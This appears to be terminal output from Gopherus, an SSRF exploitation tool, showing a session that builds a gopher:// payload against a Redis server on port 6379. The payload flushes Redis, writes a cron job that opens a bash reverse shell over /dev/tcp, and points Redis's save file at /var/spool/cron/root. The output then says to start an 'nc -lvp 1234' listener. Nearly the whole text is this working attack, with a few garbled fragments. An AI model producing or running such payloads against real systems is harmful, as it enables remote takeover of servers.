 Gopherus
[34mauthor: [33m$_SpyD3r_$
[0m
[01m
Ready To get SHELL
[0m
[35mWhat do you want?? (ReverseShell/PHPShell): [0mReverseShell
[96m
Give your IP Address to connect with victim through Revershell (default is 127.0.0.1): [0
[96mWhat can be his Crontab Directory location
## For debugging(locally) you can use /var/lib/redis : [0m/var/spool/cron
[93m
Your gopher link is ready to get Reverse Shell:
[0m
[04mgopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2468%0D%0
A%0A%0A%2A/1%20%2A%20%2A%20%2A%20%2A%20bash%20-c%20%22sh%20-i%20%3E%26%20/dev/tcp /1234%200%3E%261%22%0A%0
A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A /spool/cron%0D%0A%2A4%0D%0
A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%244%0D%0Aroot%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%
0A[0m
[01m
Before sending request plz do `nc -lvp 1234`[0m